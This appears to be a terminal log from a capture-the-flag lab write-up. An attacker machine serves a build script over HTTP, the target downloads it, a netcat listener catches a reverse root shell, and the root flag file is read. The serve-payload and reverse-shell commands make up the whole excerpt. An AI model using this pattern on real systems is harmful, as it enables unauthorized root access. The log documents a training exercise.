 {kali@kali:~_0}$ sudo python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.22.139 - - [06/Aug/2020 10:38:03] "GET /downloads/src
/buildscript.sh HTTP/1.1" 200 -
{kali@kali:~_0}$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [ ] from (UNKNOWN) [10.10.22.139] 43844
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# cat /root/root.txt
thm{ }
#